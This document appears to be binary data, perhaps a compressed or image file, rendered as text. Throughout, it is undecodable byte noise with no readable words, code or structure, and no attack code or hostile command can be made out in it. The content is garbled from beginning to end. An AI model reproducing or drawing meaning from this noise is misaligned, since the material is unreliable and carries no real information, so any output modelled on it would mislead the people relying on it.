��� C�4��u��=��E][�Ȏ�RU!��8���qem3�y-���/Lmn����o�N�u��E̲ b08Ps������%�EV���6������'��Y��%���!KecV ��n7��9���y���Efj�z9_���m�w�[K�^��ce�"�)<�㌌��[y9ҕ{3��9F�/W]KiӢ��kc,�F�DW^���N�4\���=����dN�;�<��\�v���^�-�c�t��8���y�8��+q1����.����%A� v�� 0�{pN>��rovzrJ���_�u�T}RCqk� 	,���� � =�%y�^�v㎯z<�IK#h�P���-�mb��d�F�ۀ�ӒI'ו+�z+��?�ĺ�^��I#-��V��ڠ�>�<~��xQ�?��ʕ�g]Ff(a	�☜J� � � �@� sH��M"̠L�I�N���C��3����N���}��D0��D���w�`V2ti���],Z��]���XUI�U$S��dn��ڸ��᳧��b�O�7��p�D,ұ)����܆�+��[:e\i(���=�����;�#FRT1�G�0kߛ�����Â�6�����ڧJ&��e�^ƫ0$�*�-� {s��_?�-:{=�SM����m2���Gtf����,�`���+�� No��8� ��_S�� 7��uC�Xΐ�s�{��Gq��������ױx��퉯i��׶�
&�wǰ����#9 >�����zj��5�������m������WuW�#��>��M9x��Q����T[=�]2��nc�~&9���'2�c����\��W�{V� C����ȷ���_�K������ (% $� �<W����g��-f����J��'��.s��o��e%���0���x��0q��2'zG�
����[ �����Moi�*���RZ6]�Xg~c�Ā+��:\sJ��1rƧ�4���n��o,mfXD��� ���#rpry�ؐ|<��<2J�.���o,�1�����'�@�.q�����p5+��]6yg�z3�M�Z`0���a �t�����<f�.J���8�u����~����K����Ӡy&Q�H�b8l$c�
�� \Wn^�Ȯ6�>n�|,�ꄐ\���� 0�\�W]͂U�8� 5�y���#���n��ұi��j�R��-�Q�@X(�W;O��g���3�����QZ�7���u��U�S�I1��_���Hl/|[<�_�D�	���f��^Zj�>��^ҙ�/RI ��w(��`��nGjx�rQ3��R�&w��9�J�1;���5,�М��������.�}�+bR���} $�PR!��Ԗ.���N~�Y`��X �� `�?zB@%,��5I`�,E=�x,��b�w4+���rG�Z)/dqo�����6܊�&�IZ/	�9"�v�+@q�M����'���^9b��Sغ�Ud��c�W���2��j�D;�b��� ɐy��٦�jb�2>�V��/d,�#�sSil�ܿ��O�JM�*1^ˆMK����biYe���c�<P�n�4�+1IN���T��;%V���e&�4I4䕟
�O���DΎ�w�9!E�j�x��e��2�e��ؚE�="���Jri�M0Mq�-�y�z���ج �%�-�	7��HdF@�2)���rA� <�Z.���0��Æ�6�v	$��p�klM&RGՇ"�����yt���rt(@7�1�泌�F�&��,W�}"R-h?���i�"v^�.ӕ.�6�d��p9��V*v��|���$���w����*�@�R46�pj\">R��EBԛH{`�H��JV�L�^2I�jW�o��3�e��Y4����Hے�n�)$�vZr�8���)*)%�E�w�Uq�*{X� ���-,N���5��B{K{�� j�Q�X�S���Il��e/%�fFC�@�J�DSx�NƑ��u�h�Ѯ�C,y����٩��i%��`�5�+��ޕ��ẗ��N�B�
�KѨ�s��RgS��O�mİ]�C��Z���j�t���
�R��X��TO����W��#Q���uc�U��%�G/���x~���B�If�1e� c��	����Sy�W���vx�҉c���Ye�د#rK`p���]^c�6c⫚G��Ϫ�k����,���#ȤH �|�sۊ���j��Q�]C�C[�r���c19�v2r�ݰ1^����pg�獞�`ڭ��|���LBC�HS #!�N1���5�d�z�� #�iY�kP�����|61jvz3I#��8�0,�y#aq�#�v�Ix���y_,��#Ӵ���6�m.�^c#�a��
� ぎ��k�kt�pZ�q�e�z��N��[5x쎟n�G* ��� ��r\pG�o�9�3߿�tv�7qa��|K�,�Hϯ�(��h�H� =��lV��+~��1Tp� K��k�:%�q�)�h���1b2���*Gl�5���m#�떻����Q��� ��.�FF9w�}��`ٌ�yd�j�8K���^T���#�3K�z[Gi��d_�9�s�����.v���iQ���igi��W�0H-�b# �g���9���@�j<I?��z���l����Es�kեiU9	��lݎ�ߏwpA�8�<״/I���5���ww>[R����w}Үbl��' �Oz��i/mS�t�����E�MT���n��t��k��%Vy�,^�}��0�/��H8�s�s^cvz5G�K+�u�tۉ��Y	c�r��|��biA/��M\�5�V�Q���((T�#6`�FP2E&RD�(�d�Q4��H�9�l� �|g�C-U�|���� �������Hb-��#$VR����<]Bn���K�[M����?PvҾA�5�*IڳX�t��zr{}[G�X{y�}�N�,i���>�� ��JI��7�|�����u%�:Aso�q�0����5����-�^X�Fz��)��D�!ki�12��]�
��`H#�pπx�+2\�==&�/]�>���[��d���Oe���)"������=��<&�]���|+<�����.Lq��C��l�� Z������f�M���m�#���v:��T�@
i݁���|ט��ף�rTx���hc����c7Vv�2�Ǽ�����z�o�g�� ���Phn�4�*Fh�;T��1�"�I� ��)�x5�I]���JKw� g���*=�t8�a�b�m�G��g��|�z^''�J_���ʚ���_�w���V�E̍�XH��p� 	S�`�N1޼ٷgz��g'�� S�o�6����F�#�%��~`H�ߓ]>�k�S0����hC�+*Iԗ1�+�� ̥%(r2<w���_��Y��#��?�a�v�����0�}S,��� ��$m��y��{;a�$p� C`k�=l�AE���q�L���+�,���iT�����Gq$n!�Fw%�a@��"�%_C����f������#R����R�!w1R���'����ߗxb��,-e���V�il�f9#��F���I �Q�������ڣ$�it�� -���i)t���Q\K���'!J��A*dpq��hԾ5�Q�ś�#]{���l�
�2߄ȈF#�;�$��UF����?��ɚ�9��=o���MX���H�1�ϴx��BR7�$�3D,�'��f��`/ޡ��7<Ԗ���R�@dІ��0M�B` ��zv*!�3�	�D����� �c^j�3���]E�FQ��{�'$�c1���'aW�ٛ�Ɇ��ݣ�J���R��q��r�is�2I=�ZWcM�7M! %|⭵D�$�nݴ|T8�-=���1��.�IjƠ�vb�&� ���VRDc(#��Rv8��Z�&���t�J�wr�ڧ���)J��V�j�O`�dF��l��50��'V0�iN=��>.�z5�2�o;+6�O�X�M:5�N6 Q�����C��A�lc��m���0Yd��5�l�ZE�e�p8$թ%�%̑	�$�T�ƴ�v����R����谩-�j�k�4�F;�L�r~&�	���!O�KeR	8?�`r*խ�d��*O���f�+8R�Hj��J���۲��p�k}5�i�mw�-Q%�Zr}�	&Xd
���rvZOO`�U�#b�X���-l��D�nF��}�� m�@\���Г0ơIV�j(��U?�e����M�Z
�krS�*�D�����o�*S����P�[�$�y9X#�&Bv����5�)�9H�|RM���Fm^G~*e��H^k�P��v5�4��:�x4���@��)���8��/���=\0{hhMHۆ	�jo�Z�H��H��LmP���D+6Gޓ�'y��>	��$� S� �d���1p��'�wF�Q���l��@�h^3�J�D�9q���D�R�k��V�:��GӦ����?��?�Me-�H��gu�5���6wV,�>��y+���s�o��9g�����?ҋ�N�d�csl��sͻg��I����?����g���J(�ߢ����ۏů����o��Fs�Τ}aw�[��� ���8	�rO��g#9�|�&�F����FV��I���מ�]?Gy���9�?�_;@�'��s^�(� ��l����_cֵX綴-��K,��U�����<���ה�����Z���z��V�릛.�$sj��LD�m�w�y��p<dw�J-��g
_� C���Z�j�-n��.�D��<
Ab7w1���'i�t٠�k�y����	�}LloT�x��#��x��^y�~ݜa� �O�t��Y���Υ�cn���j�����!nU��W�p;���ԚI�8�l������,���!w�����#vA�@a�NG~�y�K�f�=�O�r��-�B���2��¤�6������ح�� ����2�R�k�6J.�I�.�L�f0,Q�up�LK����L`�p9�Q�ʤ"�m��_^������K�up�DVgW	��	�/npO� ^�ɯ���q���j����IH�MsEr�U��ީ��<��*��ȟ��u~��?N��J�E2Zi�LU]�dc��>>;�/����h�ȓP�<��4^Ek��I'��b�� ߜry ߱��=h��;G�i���:�m�ܲJ�#��e��I
O<�q��΋R�GnX��ş3O��༣27��~by&��}�{�N!s�?�V�hVM=�N3O�����i�
@�&�*� �U��bq�FTN)"ie e H��]@5%�;
�Z�T�ZAW9�|T2��jd�|ͽ3����5���Dt=s�Vi��4���nt��G�k	���k4ϣ�Y��}.i5�S)3�����CcǷ�r@����:{g������&��%��J��d}��^L?���z�'� S�Y�yJ�_���.�K����̈�o�8�U$� I�5���h����f�ꕢ�t����n��_�����=˻ӕ{77
ܡ#����FK$�d�t�� �)��}%a�d��qѥ�!�q�s�'�z[Tq���Yʷz���h��e�� ������wd��`���^K������3翪�J��W����z�b|ܶYJ��T���ֽ+kǯ�ĕ���z���Mi�G�i�A
�1�� I �;v
]����G���su��������7�(��=/K���[8�s]�+�ɧ���h�(�;Ϥf�iqXGv��W�i��s�1�O��WD���;�%F���:WV�k=�w�I�G̈�W� �pO?ʠ�g��� �/���ZPs�� �x�C"��$����R�Cp22x|��m�Z���f�v}�Ķ�R[��]�!�mK:�?�Aa����ڼ�M��[H󎅸� /�������x�FX�l��r���ˎ���R���n����c������Y����\���8�q��*ۥ���xFη���6is�N��`�����ۑq��9�����a>��0cHl_Ln��H#2s�;�9�+͵g��5z�i�����wF�]��]�8ϰp3���9#�m9|��|��-"���"8a���rgyJ����88bp9�����J�O�<2u�;����z��	��楚#]t�X��KBNy��l� ��f�V�3f���I'����*Yh�w�l^N�Ps�Ny�@X�N��y�I�V�o��s^z���q}����{��/�9W@n�+(�D��ғWEE:�
� �Đ@��QI��������Ҵ�S��,�m�3gi<f�\{)��A&xg�x>j�6M8���;t9���O��e�$R�ьv�8S�S[2�Di�[ej�1u��Y��\�o��n��4Rh�%����-*)K�h��c~E8&�	�e�ӊ}Ѧ��5h��X���YYH�R����bY�K�H?$��=��Z\ *� v�����U)�S�ֆ�O`�#h#=��ޥ�);
���u<�O�z`�rS�_�7BJ���+�xo��!r�,7�Rx4J-v�&���',�(�!�M��v�<b�}ElX�$�#8���V�Ղ6r����R�=h�WO�4=Մ���H�&�kG��5�@$�>���m]�:��7��L��sC�h|,�L��u?�+t	+�`3D7��kX&�̦�z-sd���8q���F���E.i��X��#2�H<�Q��UDz>�����R���Zt��WsT�b��,aԖr9�D�J�R�At��սl��<t�Mte�T#��m'�Bm;��n`G<
����yS�&�&or�<����"ױX�?��)F.�T����H���c�i&��������X�cڲ[4��0ϖ8_�M�V�������SV$��P��BCRJ���XL�cS}
Ͷ(�Ĕ�٪�y�?x ����ҳ����憁Y��w@p@�)����p�����\�g�d%�)�S�7���{���)_R& ��#��Mhq{:�Z+���4˻#z%�҄9R `F8lg��O�����3�4�n-���ԛ����y��pZ�Ȫ	l][89����_�8|�T_c�>�8_�:s�{8��w�k�g/��c�GN���_G+�c�n������ڼ<�tz�$��!��q�S���5iQ��;���9a�{w�J	��8$�����:�&����w,�i��bx��y\��#��f�G��8���� ϧ�Z�,����0��7qǟ��5�^*�3�K� �i{H�P���k�R���c����V�8�FH��q�7c��I7k����G���/T�m��f_�UH�'�HhT�+���;pT��̑���� '&97�_��j�1��X�,�Op��G�:2��3���"jUꎗI���wn�?O4K��K�h�ð����@�������G���;_#��� r�-���6g�D��rw�~�x��b��V��Ά�ԯ~�����o=��M-o� ő�<�$݀�8�<��V���k�_����ľ�������ZH���S(7RH#�p�r1�ܜ����^?���<�mc����ay�SZ�Y,�Mf�FPDD�=�=�V�˵�^;���v���}��An��'��D[`d+���8���<h�UTi�����[�tөM�H��G�_M�@�Pw pGX`��ؚ���Ix{�H�~���R&�������ŕAn�FN}܁�s�n��Aogtޏ"�CoQ�B#�_A|���F}!����� ���Z�'v!.��������55tj�H� �x���6qY�Y��+�H����#SbR٬�Ҏ� #��	������a��9�测�fn4��
2�2�&��@�RA~�-��x���g&Z�����6R'���b�=ؐ|g��R���NN	5�i�#s���n��Uc2+�F�ϸVm�-l�.�L���⺶k�%F�+I!P�8�Lq��~220y�7'+���QJ^���4���V�c��ND� ��ԑ�\pWv�9�S��'����/�G�}�$�+�	���9 �\y��󯙝�;t����Z�}9�Ť�ڬ���}�)*�� ����<f�E}�<��?�<'�l� ���
�Q6vn�<O�+O3�̼]�G�:~��Yݛ�9�%/dFGs`)�r	�yQ�]�����Qm����h�	e����CaP�`@?���|פ�a���yo�{��3Hf�VkEFb%I�@-�p��#� =�+tu�.H������(�x���]��+	W(�A�[����o��R9�ۜOa�aoe� ��D�BX��� ���$��v��Uq٤��y���F��Z�S��F���0<��������6#'�0;֞�����ƿs��9��r�	�u���� �����W�җa�+��}_i�i�u�����I2,O+��r���;w �������;������R���WQ��=k������#�s���=��3RP]R9q�y5���t;	���Ȯ����h'2\,��e�>�8���ddd�Sp-��#���ZG����΂�)�voTn$�NN|��=�+���K�s`�l��X�u�ė�{x���;�K� �����}� ��9�/gj��=彝֯��m����b�q�)��'#w9]��9<b��Rj�hx�ҷ��z5旨�^��lR2�S�́� c r2@簭|hG�u���d��OZ;k�s���$�B��j�T]ۤ$槢�М��qI�$	�A'�j�F�	&���0�Hh�8���I�x��	�ab�9�Ɛb��9�*�*=k�{���A�yI�=6�C��m�s�����'�[y�ed��jx8�+����ۈ&�
�+BJ�z� 	�k�K��F������RC� UB�9��i�$��mF?�j�9"��G�,{r9�q�E]�@� �g�5.45 ���(ĶF{qTD��%\���RB'��c�j9IQe�2��+(��E�!T[��1
�浂��'Zu.�N�Q!Fĉy�c��d�5KC����0�l�&�k���gFr�>A����\R�������Y.4�H]ͅW�}�l�͹p�Xy�$�A��#̪��Ц�)m�4S)���J���d�dEr�p��*t
ݮ��L����*�M= w7�g�F�<�JPLn�c+�3ȩM��)�T+��l��U�4f♍f��ꬤ1�;Rx����V�^B����a�S,U�.9>���9�E`�(}Pi0���ȓ'�5p�2�b��9�ޓnN�\Q��d(���C���R5 ]�J#��FT���։��N����|�Y��G��iWf�3��UD��yJw����I��+��V9*R��ۭ3 4���)�}��"�,���5M$f���y��|�7f�4]�#A��|Н*
�"�"�����,�nW�.����Bol.A����4� _^'�ԩQSC�ZrY�"�c�!��{}�H]���p;S��;�5���f%�����F��%Q��%��)ex�x�pOS��B��E��ן҇A�˦fuU?j"itaԭ��¸��֩�
-ݞ��v�Rܭ�����n��`I#wd�ǟx�ǳ<��Џ��+-C�P��&�٤�U�GF߳������g���R�G�� ���ϝ��ދ��n�Ȋ�&�� ���c�Wy~3����R����}:��d��;������H�����$�1�������\����Ь��r��n;��<0��zX$��%^DZ�{,��_[Ev�k=��Ua� �r9)�7ǎ`x�+'ʴz8�y�Q��G�.��H�6�4{mUP����]ت^3K���<��!7�=9�U�Nh#՚K[�^w|#o`F��� �<�瑦�H�M]��ѯ��#�Zhw�/��Od���w[�&Gc�� �q�]9����Ϗ� �V� tl!��!�d����{;�x�b2��ppTo*2NG,A��	#�iJ*�_��:"ܔ���� �N��4�oV�����.�"�%a�G��G��͓Y3� ��Ս.�� �=n����r�&+��B�S(q���v|��O����}��=�~����g�m��<��+��q,��1��c��=���k����ŝA7�m:����9^��1���������q`��h��9ॅ�������֝it�Aa=���'X�H��`O9$�9ϴ��y���y�,�4z�]�ɯiz�OiVЋc[�l�HZ ����X(�x9�����R_��wJ����%���4n���G��DF7;s��|<�8��z����;�����c=ٹ��	�a1����dq��5����n�G�f�X#ȝ�d����׵��h�ܭ�#R5�t��	������9��c^ќ���Rt��}�A8S�=����*^�'7HF罹��>6�e\1�����٬2Ů�{�Q1ڲ7��ݗ����5ؔ�z5�:0!Ly$���R_:j���G�X��&\����E����}�K5�����ڋC����Ĳ���'$>!��H�r)"�|��"��ʮq�j.�Cǂ%����cB��	<���j��܀��1�����ّي��08�⢍�����"����8/�JK��c�������f��G�sO�m�-��� �`��PYU��{g���s:}���|��r��}X֠�EX��(����QO  9�O�)}�;.�����]�t��sg#i�K,�r��RHB��AR
g�%{pO���+=)/f��G�E��+ֱ{����#<�#1]яP���s�cos�<h�[� џ��b�� ��C,�۩t��
���8f�
���$���ʗ�:��:�{5�������6*f�X��-�pO�<��TR�ئ���u��Kk�ZE�м[ ��0�2[�8'����'+Q��NX/��E���Ė�s���ޫ,���"1�g��A� g��U�:�4�#�������h����[i�$vbY}G�"���Gs�G�q������=����}+nWEӭ���H��$Y � � g9���=�q�7��ԩl�� �%�t�]��13����VD���� ��=������ ����T����~���z���Km�Ѽ��<ぞ7�w�;^B�*��>0����E���a�JX^�h��K���C,��9Q��r�|Ʊ��4y�A[j�O����h�$ԛ�$HDO f�S�`x��Z��b�i�;�{�>���G� ���YљJoL�'(˒y�|Q�>�r���Q�����q_Q#�䌜�޻|�\�L+G�E�u���V��[ܲ�Ɉ��p3��2����Ʊ�h�s��]:��+Q{���g=ǩ/�d�3�ă��s����=�֑��]P��g�/55�"��ve �$�R1�d��Nj��U۳�ϝ$������W\�:?S_6G��ޡ�X�Ì�./br��5@ 桚"���d��7�W%��qE���4�`���#�2�*���#j>�n-؁^M֏N�Xs+�	������`�n ð�U�bЍ�өP�sn��*$���Yaݰ��M	:`��<�c�4*HM6�$m!*
��4�l���X� #�d�L��l�r�<�IȦ�J�4�s�L��y�+L�RFGp����RMX�c���=Fa�;V��{2��i.e� ��<�Ⳓ�踸�
KM� q��Ŷ
I ��W��a��:��Vl�L�3 ��k����Mi/��F?<Vk�춥Z).����1���pO�T��V��A㰪���.�!,=@�Q�.����,����������
)q#<�`8�S7a�b5�;4���<r��0�[���Ml�QT���6�@�Ez��⫝D\m�����+;���T�m㠷1��bl)8�@�Ԫ«i�u�^�,�ʲ�yPyj|�h�)�`��IY[~?J\�
h:�k�>RJ+Fn�d���v��S�,�-�wa��U}���O���Z4�2��&Y;�k��6��f4`7j�����^�Kv	"���GE���k�A�p�(�[����H�f�픴�<�Gcn>+x�sɶĤk���dY8��j��ؼ�!�ԙ�� ��K����/HɄ&�(>��i� ݚ�Ys��|�{l�"�"�T{�sZR�6ħ��J|f���іC���w`ʠ\2�[�H1+Ȥ��'�=�o#	F���4&�kV!��{�bg4�Vk卲�# \q����	�W��2GjaVhoctp���aT��T�n���$&*g���5Z�I初�q�E�*=�5=*��5 ��w��T$dh$v�8�~�j���g�E���tssk��wypf�m涆�����Q�c�Frp��|꺴c����:l�+�`���_E�\�`u4}}�_���������<sZN��b����(�N����E|�]n�z1��q��B(�ӺSQx��i��:��ꍷ��L�_�d�Fp����\g	}��,c��^++���G���-&����2x�����)j���<ڮ��ZǨ�j��Y�s�$^Oq�Z6'�q�޺�;�8��8���$%��z��о�c"	�S�q�r8>�2?�Ѭ.�r[A?��弴�G:L%Y���-��p���x⺒S��9���}R;�N_��.ї��X�$@� �p[����r�Z��{<{F�K��[��� ��Z�6� X�YXI�`�S����G5Ӛ2�R_E�?��(FQ^�����=sB=���7[�M>oN�bi$,�	b1�˒s��Ƌ�X��� F�Ҟ'ty��~��]"��I��-N����U�E��r���\��##9���R��������V0���)���%�M��ٽH%s�=�߹�p+ʵ�5��q|~��?u�MO_�}F{}>=J��f����� #���@#�����H�7���Ϣ�4����L��q4�;0U��H;{�T�N��i%L��B��~��ǯ�V�m��J4d�1��q�W���>����]��o��3驵&���mo ��$��l��	���1۹=�<ׇz��bV�hB��3$w���Ww�����w��2���|������($gw���Bj]��rA�ֱ8ܱ��rs��� Zڸ�'˰O��@��>�܁E�b����!���)�_�=��ޣ&�L�v�h��i 2���k~�w���cs��s� Iũ�qz���wr�|`��*�8�$�x=֙%�Զ�����8�)�Zvjـ�q�8��D� �sd簠,$LrF;rO�ab�m����zMPv]�v�v'���E$��i�F*}��b;b�����LiAh}@���x�iP��ս�ܑ'9;rO�1�ڢ�'bK9�#��th�=�v�uq��\[���I�0Y@BÌ�FO?o���[6����]ͤ\��m�L��o 16?�	9�,2��u$�m��g�w��j]w�\�+K_ʨ�݀$�~Oש'�_cΊ瑳��2��3�[\��6�I�[��{	���<��r<(��כ&���Ǻ9?�5shd/�z����P�l��(�+�Ŏ�}_"Z��5�D47���1B�`�4���C��� x �9��ܦo���jW�6��6iq��E`��q��R$�ߗ����W��/�G����S�X��a�渞�If9�Q��Ov	����ZgT�_��O嶽��Zm�r�-WS���!cl"�n=��ʓ��'8�����G�ulp�֛�̑��+I%���Tr|�,<v�C"�Qō�dm����3smss�'��N��1�
E2 V6�YB��C�k��iG��Ω%�p��N�+MWF������I<�7�Lj7`�c�?�u���G'���I�� ��;��Hmd�nU�!Z2���R{� ���6��f��P�z��}z�����Qn�����������[=����K�I��٧�7�[��`���~1�2�щ7�F��j�nM���w_�;�z����J�l���A;	F��>��# qJ�5��#NI���L��1q���4m���*�P 	`I����y�*'(����ndPJ�%�/4�Bј���#��r��X��hY�݂Oa��XAhֶ����q�)r��>���r��&�nGlc����j߀����(��g����cQ��� P�Α��{���gbw$A�K,FS�m!Y��525���b+6͑Y?/��Qa桚QW8�ƀ�x4� ���	�,�G��<n4�B�0j���c�=i�"��"��AɦwFJ*���m&@���4��t8�]�H�Yw G"��TK���9g�vɥ�l�փ��*
��I���xI$��g� �Վ��5�����t�N���ҫ�)�l�.��F^{����@�'���S?�x��jEI���k(.��6;�^$�f#^�f������Y�	vZ�eb2z��LvϚ���K�9���B�[):3qع;.�2~n3Yo�Z�MY���G�9����7R~+��,�M%:tS��/�%%��ƊV�n�Rw�yD��3�.O�)G�+鈝dU`~*\wc���6����>h�F�ybLr�{0�Z��3��%��Tų<`��7���2������
�N��G3�n��&��&R���m�m��÷5��ft���d/�ؚ��z���;��0O`8����Z6&8�=��,<�ҊJ���v�h�?�jR�WLYd����#M��5䐙<qMEQ6��bX�X���)E>�Ԛ�D����T8��Qw���Vxb��),�\R�&�Oy1�����YO#�H�T8���~7[C�l�_�@LL�]Քx��vʵTT�̾���j�=��:���#�(w�^�s,{����
�����%Y��U�v�O��>?@r��:��ɥ^нлH��ќ�����:i��[�8E/E�}����v���⾢l�^)f�bG�.�zhM-��b8�m���,�U�;U!{��&\B��1�D�䢐��444R��أn�=���5�6&;��ƊF�Kf�_S��B�i	��n��iQ@���8�8;�w�}��NA�#r���4 �����j��F�M�'���=鎢�M$f"���H�$g�3O\퓒�)5����i�(��F5�K��@�@�1ߓV��ћNzg�}i����Z��T'�$E�]ď�E}69sƟ�9%�#_F}-c�^��:]�V�Ay�(d�u�Y�s�k`���	8�
�̰����OWCI��������]ޭ��b��o��n(D�~RC1��ǌ�� ��ߎ�?2牵�F�V��J�j=Am��aD�G��lVBrH'$r1�������n)�g�[H��\��d�"Y��ܹ��!r����\�&��u)c�L���3��:Γ�22��qeq ���bH��$H	?�2��+�yem=��}�5I�]�~�����%�6�7�k�������l2r>���X��� c��|rF_�;[ͮ�y<��ʄ���*	�k�n�F��e��XY$�y�zd��uݕ���ѸY�d&��pQ	σ�5r��qFI����_��Qk���ഃG�2[[�WDN��^�~ <��ji�;��q<C��=7��S�'�b�f��3�zd�x󒼏��y��x�G�㿃�Ps��Y乒��� ���}���1��3�`;�M'L��uh��F�zK�5ѾMgqr.��+Mܶ8�˟k���7����Q�O� ���ў������o�n%xdd��D�(�a@ll\��q�kÔ�d��� ��ǎ�h�?�)�^�4~���	_��x��]ˡ@9~<b�_�ܱw�y~~&���G�։�}�f��&��F!wf�%�$ad$�H���ݪ|�)��,L��v�tx��H�M�W
�#v
T��	Q��&�[p�:��EbV̂oMգdm�)<g�A�� �z0�kG��
�cBWH�V���@�>����Ls\h��Z�G��1��G�鬊�OZ*�Aā�#p~�j{�P�{+&�W\l���驱<q�L�Ih��$�E�I�C��ߊ���5�z<���MKPG�*���1�H�ׂ>�`�H�k��.����C������~	� &�a�I2�"�e#1E�@�w#�K�*��� ��0�I����J¶���y@�c<� ZM�8��H"!6��q���O-Ymn���:���;x��c�&(@,�	�o�O�hcbD��%�^8'5�p��F�V.A$1�{���Vr�j'������U�üD�@�1�<���l�7�C,zGN\���<M�b �#v�nT{P�y=�x���*S��G�}+�$�Q�׌H��'�[h9��>Ï���dH��a}��}��t��v�Ld�V��pP�T1'��#W��%$�z��kg�}x��P��\ʚ}�� �b�W�5���9VUs�zW�Ѵ����������Y�r����+���8�\�n��)-� �	um/���=b���5,�p=Bp��p	�S���	I��l3N���6HtE��d�n�8Y��e�cٰO�Y�m����%GW}ku�����Zڃx�yEM�q��BN $�j#'E��+G��%���Z� 1�f���o�`2�����G����RQ�����{GF�,�j��_A2�w���� \�T������v\�'+<���5?�s[@��6�q���W��]�����4�ΏR�Ca�����f����+������$�ftmtq\�cJ��;+�Y"����zqoRͰ�H*w)�1�{�b�4革��c�m�X��Ea tk�Pr�9$�9��q�٬�7h�1NT�c�ީ�k�����C�k)�30A�S r���U��NIudgT��gA��NwG�PH���SxT\�����g9�q�Me�ܻ����n5�$�6��́Q�32�~=�A��8=�A����Lˋkc��"L����8nk)�ٮ=:;���C��i�?�܏���t�5g��IK4�ֆ�n��U�l�+f�G����hVa��C��Nr�ԳT����VR6�(jJ���8��X���i u�QejL�8Ƞ ���H)py�4z�V�E1��3��5�8����(�49�X�����(��-��+`�4;�UE�(�Zmf��<�<d�K�7�p"�pc�������3H�^�1C\��p�g'�ɱkh���� ��p�oD�4��HH�k ��v�[J>��/b̳l&X�|5f��-=�-5�E�"�3��N�ɄS(�Fu9��Q�I;)m��0=�4��=+V ��f�Zы���������J�ǸHC؊�r~�#8-.�t��3��Օ��s�13��s�?��4��O.T�1Z������vUcⓧ���'ҡ��������Y-�����avP8'�f�h%�"z�ޤcp9��徬+�BʻL����'��^˛�ȭ���JHN,���~�N{�Ғ+��TS��sa ��
ԶSi�AE|��A�ȭK�D(Wlˍ�D��{��Pꭉ't�@H�{b2x��e6�Hm�̀	�W�$��D�@�p��g&R�YYe`\����f��f5��Y������0��I� �x9��
���u-��Ǟ)5Ɯ�. 2�0x�J�&�W72��|
N.~�ID��GnU��qQ�-*/�����-���j�|E:�%�����qN�Y��5�نr#�F���T(��y���|u	RMC0c*<��z��Rp�@UF3�-�RoL[�BW=�+�جDK6��s��kؚ~��)-��ɷ$�e���tL"�I5������>k4�����0̠��c��|k�0B0�<�S��'~'�a"EQ�i�%�1�*��9�-!��6����������+4dx�CF�V����dm��(Z5��c�}C�qږ�LV�_�Uq�=�4*oTC�[�~�㊪�(s��]l龛�i�~t���^��+�nW�U��pG�ӊ����=
 ]Cc¯<J���I7��d8������#8���������4��/����\n�y���Ҿ�,H�|����U�o�B�j�1��Y���a��S��0 � � �כ�.9$z~$��G]�wm�tGSi��˧I&�f!�+��;�~;Q�[���0�_C��	&�y��k��McnfT�����@0�$)ȑ7���8ƾn8��� 3?3x��GQ�iWz�N�Z	��Aye"��0���2W���r>�φK�%�����������U��:?@�6���9*�% `�p#��/"�.q`nQ��9?�r�{�Z���ʚ�Kj0j��p�UrI���l�����RF^mJ��kQ����P�sٍA�6�1g��!�c��8�O�h�ɪ���I���i}M�:��6�o��n�ۍ�b2s�&>��aW��MJk_˿Џ"+�d� ���ѹmv�;+;峸��s�#'��X�9�8���m0�ʒg�}p��>���kq-��Cp�<��^<$�+� <c�W�Έ�~�����y����g�h_�������cs��R)R�� #NC�ag�@�0s�d�&�[��<��� O]I�:oQ�J�	�sA�I�N�8��.>+�� M�W��;�FԿ����a��JA$QIfrN@F�c�,�=�{W��7�]���2���������]K�z����,QV�ԴM2�Ѵ{r|��I�G����K�'Ƀ��#�N��=C�:��U�=��+�|��c'F_⾊qY#G��,�s�����W��:��q�{�Y��
 !��v�� W�8>.^WO����l5�C���E3ܼwՌd�`J���,0|��q�,O,mv5h� �$m��C��ڻ!?���O�EZ�%_Q����x#�+[�Y�OH��c�'��FOo??�I�{/n�E.���)��U�Ȗ+WE���3D�K
��H����?�����i����5�'dL����@�\����EG,��ys�[0��~���9���7�V}%$�+2�[p��o?�?���`�L1�H[�䓏'�D��4�8�m�Qp�� `�<���'*c{b��le�g�<��q���ڛ{��J�
��'p��i5�W��6�>�܉I��o��Խi�(�#�$��M�	 ���sY9Y��v�Oim�B�X��p@����x�_sK�:>����4pĎ�X��������G�h1i�f�t]:�D�DS|�$�8# �<�`�r�}p�q�U��V�A� ���y-��U��{�W$Fʠr	n���җ?H��-$���Ukk��[Ox�	.�X���c.	޼rR;��.l�͝Xq5�Ԡ����_�`2�4�U�ƀ���Fs���<�Qn�+4�E[g�����R���5��8fpe�7 ;p+���8Q��O$ܙ���6�=�Α$?��Ӳ������8$��~��NoӳӄQ�}@f���KC�/{w �	7lA�$d1��-�k���,���O�ڴ5�E��Gg4S,��"�=bwoF\���T\�K�]93�� W�Ɠ�RCi4v�jo�9@]� `Ž���O5����0���4B��{1sv��tb
�Gv�m�ϸ��28�Y�ɻf��$��i��\�q��H��w ���*�G9�<�*\k`���.���ԟP�h����dc2��e��d���;�ǚ�Ɏ��4>l���y�-�,-t8�Ţ�=մot�D.��q�Ǹ�d��$�����}A�����i6V�V��U���$�'aaǁU�\��'nJ'c�h���Q�ƺv�-�&����R�A ���،�[t\o��Q�C^��N��m��4~��F�v��{)8�s�0Gl�ъU�λ��9��)��gx��emDLAbx����g8�k�Q��Q�:a.`��a�K���H�c4H� ���'�s޶���NM��.��v`����byKn%9d�%K����q��ȬjK&�6R���=��q�4UE�UF � v�+����؄��ՙ���J�vi$fr8"�訡ff9��X��䏊�Fȣ0��
� �Lh|��E�R���M@Z�0D�qH@d�{� ��S�>����&��!�z���3��Od^Kp�ՍJ|���i����4�d�;�(I�0�]����������;֑T�C�FE=���zlY)�I���%��qm�B�FNiK�t	ˠQ��H=��*b��Iڠ�,��	+� �jԾdOŎ��lK^F�|�+�V�ٌZN�ӓ�y����<W#n2����,��BVX��"�������E�v��'�DZ��`���(�.�?�)[�#F�M��R��U�ڱ6��1yr���H�Qli�QPU%�x�IBR���K��Ȳ�x-�\B�rоؗr����tO$R9Udi��>i�+�q}Gz�R]6���s�OD�\�`�22w��8��*�<Q�9���!�֙K�В�3v��z�O<v�C���ѲI�io3L7��޴�dM ����L2���^�Dֶd��� ��i�"�>��+ɻ���Q]�7���+%�������.OlǞM��)<�sum����8`HRs���o�������[U������&?�V�ݫ�"R?�*��`���ah0峊\RЭ�`��(��&�G��F��ze/�.�	%�Џ��)&�Pi>�#KI��(���v���684�/LQ��LP0r���~)q�1���^�e����ٮ���i�(��\�5�+6����]mL�{�n�ҥ�fx�q"��֒��LSLZi��︮���-�eH	4ѳL�2}�yҴL�0��j�����j�